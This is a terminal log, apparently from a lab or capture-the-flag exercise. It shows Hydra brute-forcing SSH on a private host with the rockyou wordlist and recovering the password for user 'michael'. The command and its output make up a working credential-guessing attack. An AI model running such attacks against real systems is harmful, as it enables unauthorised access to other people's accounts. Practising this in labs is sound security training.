 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
\Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-04 09:34:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-04 09:35:01
root@Kali:~# \